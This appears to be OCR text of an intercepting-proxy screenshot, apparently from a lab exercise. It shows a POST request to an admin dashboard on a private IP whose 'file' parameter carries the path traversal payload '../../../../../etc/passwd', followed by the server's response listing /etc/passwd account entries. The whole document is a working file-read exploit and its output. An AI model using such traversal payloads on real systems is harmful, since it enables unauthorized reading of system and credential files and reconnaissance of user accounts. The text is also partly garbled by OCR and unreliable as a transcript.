 Pretty Raw Hex \n
POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.149.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.149.101
Connection: close
Referer: http://192.168.149.101/admin/dashboard.php?page=log
Cookie:
Upgrade-Insecure-Requests: 1
file=../../../../../etc/passwd
Pretty Raw Hex \n
43 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
48 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
49 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
50 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
51 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
52 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
53 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
54 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
55 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
56 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
57 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
58 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
59 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
60 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
61 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
62 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
63 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
64 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
65 pollinate:x:110:1::/var/cache/pollinate:/bin/false
66 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
67 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
68 florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
69 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
70 proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
71 ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
72 :1001:1001:webadmin,,,:/home/webadmin:/b
in/bash
73 </PRE>